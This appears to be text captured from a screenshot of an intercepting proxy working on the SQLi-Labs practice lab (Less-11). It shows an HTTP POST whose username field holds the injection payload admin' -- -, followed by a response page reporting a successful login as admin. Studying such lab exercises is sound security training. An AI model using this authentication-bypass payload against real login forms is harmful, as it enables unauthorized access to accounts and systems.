 Raw Params Headers Hex
POST /sqli/Less-11/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 43
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=admin' -- -&passwd=pass&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN